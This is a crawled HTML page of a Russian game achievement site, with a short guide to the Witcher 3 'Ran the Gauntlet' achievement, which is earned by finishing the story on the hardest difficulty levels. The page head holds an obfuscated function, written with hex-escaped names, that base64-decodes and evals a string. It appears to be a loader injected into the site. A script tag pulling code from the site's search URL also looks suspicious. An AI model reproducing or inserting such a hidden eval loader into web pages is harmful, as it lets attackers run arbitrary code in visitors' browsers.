

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-muchilnya.html
body_size: 10964
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Мучильня / Ran the Gauntlet&quot; в Ведьмак 3: Дикая Охота (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Мучильня / Ran the Gauntlet&quot; в игре &quot;Ведьмак 3: Дикая Охота&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-muchilnya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Мучильня / Ran the Gauntlet&quot; в Ведьмак 3: Дикая Охота (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Мучильня / Ran the Gauntlet&quot; в игре &quot;Ведьмак 3: Дикая Охота&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-muchilnya.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Ведьмак 3: Дикая Охота" /><meta property="article:published_time" content="2015-05-19T15:03:15+00:00" /><meta property="article:modified_time" content="2017-08-17T20:14:24+00:00" /><meta property="og:updated_time" content="2017-08-17T20:14:24+00:00" /><meta property="og:image" content="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement.jpg" /><meta property="og:image:secure_url" content="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Мучильня / Ran the Gauntlet&quot; в игре &quot;Ведьмак 3: Дикая Охота&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Мучильня / Ran the Gauntlet&quot; в Ведьмак 3: Дикая Охота (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta name="twitter:image" content="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/w\/the-witcher-3-wild-hunt\/dostizhenie-muchilnya.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769373767' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-57 single-format-standard wp-custom-logo"id="cat-34"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/w" itemprop="item"><span itemprop="name">W</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/w/the-witcher-3-wild-hunt" itemprop="item"><span itemprop="name">Ведьмак 3: Дикая Охота</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Мучильня&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Мучильня&#187;" src="/images/achievement/the-witcher-3-wild-hunt/57.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Мучильня<br> Ran the Gauntlet</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_hard"><i aria-hidden="true" class="fa fa-thermometer-full"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">тяжело</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_silver"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">серебро</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Пройти игру на уровне сложности &quot;Боль и страдания!&quot; или &quot;На смерть!&quot; </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class="content"><div class="row"><div class="col-12 col-md-8 bd-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><meta itemprop="articleSection" content="Ведьмак 3: Дикая Охота"><article id="post-57" class="post-57 post type-post status-publish format-standard has-post-thumbnail hentry category-the-witcher-3-wild-hunt file-types-trophies"><header class="entry-header"><div itemscope itemtype="http://schema.org/ImageObject" class="gallery post-thumbnail"><a itemprop="contentUrl" href="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement.jpg" title="Достижение &#171;Мучильня&#187;" ><img width="655" height="370" src="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement-655x370.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Трофей &quot;Мучильня / Ran the Gauntlet&quot; в The Witcher 3: Wild Hunt (Steam, GOG, PlayStation, Xbox)" itemprop="thumbnail" srcset="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement-655x370.jpg 655w, https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement-300x169.jpg 300w" sizes="(max-width: 655px) 100vw, 655px" /></a></div></header><div class="entry-content" itemprop="articleBody"><p>Достижение &#171;Мучильня&#187; (англ. Ran the Gauntlet) в &#171;Ведьмаке 3&#187; открывается после прохождения сюжетной части игры на уровнях сложности &#171;Боль и страдания!&#187; или «<a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-vedmak-na-trakte.html">На смерть!</a>», которые требуют соблюдения особой осторожности, правильной прокачки персонажа и проявления мастерства. Вместе с этим достижением <a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-ditya-neozhidannost.html">открывается трофей &#171;Дитя-Неожиданность&#187;</a>.</p></div></article></main></div></div><div class="col-12 col-md-4 bd-sidebar"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div><div class="mission-info-box text-center" style="background:#eee"><img src="https://noobia.ru/wp-content/plugins/qr-code-widget/cache/997085f32dbcee417e68203096351274.png" alt="qr code" /></div></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-ditya-neozhidannost.html" rel="bookmark" title="Достижение &#171;Дитя-Неожиданность&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дитя-Неожиданность&#187;" src="/images/achievement/the-witcher-3-wild-hunt/56.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дитя-Неожиданность&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-velikaya-sila.html" rel="bookmark" title="Достижение &#171;Великая Сила&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Великая Сила&#187;" src="/images/achievement/the-witcher-3-wild-hunt/86.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Великая Сила&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-vrag-moego-vraga.html" rel="bookmark" title="Достижение &#171;Враг моего врага&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Враг моего врага&#187;" src="/images/achievement/the-witcher-3-wild-hunt/65.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Враг моего врага&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-vzryvotehnik.html" rel="bookmark" title="Достижение &#171;Взрывотехник&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Взрывотехник&#187;" src="/images/achievement/the-witcher-3-wild-hunt/90.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Взрывотехник&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-manchkin.html" rel="bookmark" title="Достижение &#171;Манчкин&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Манчкин&#187;" src="/images/achievement/the-witcher-3-wild-hunt/89.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Манчкин&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-dendrolog.html" rel="bookmark" title="Достижение &#171;Дендролог&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дендролог&#187;" src="/images/achievement/the-witcher-3-wild-hunt/64.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дендролог&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-neuyazvimyj.html" rel="bookmark" title="Достижение &#171;Неуязвимый&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Неуязвимый&#187;" src="/images/achievement/the-witcher-3-wild-hunt/91.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Неуязвимый&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-snorovka.html" rel="bookmark" title="Достижение &#171;Сноровка&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Сноровка&#187;" src="/images/achievement/the-witcher-3-wild-hunt/69.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Сноровка&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-57" class="post-ratings"  data-nonce="cb38ba6996"><img id="rating_57_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(57, 1, '1 звезда');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_57_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(57, 2, '2 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_57_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(57, 3, '3 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_57_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(57, 4, '4 звезды');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_57_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(57, 5, '5 звезд');" onmouseout="ratings_off(4, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>3</strong> оценок, среднее: <strong>4,00</strong> из 5)<br /><meta itemprop="headline" content="Достижение &#171;Мучильня&#187;" /><meta itemprop="datePublished" content="2015-05-19T15:03:15+00:00" /><meta itemprop="dateModified" content="2017-08-17T20:14:24+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/w/the-witcher-3-wild-hunt/dostizhenie-muchilnya.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2015/05/witcher3-wild-hunt-ran-the-gauntlet-achievement-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-57-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 17.08.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/w/the-witcher-3-wild-hunt/dostizhenie-muchilnya.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='57' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=57&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' 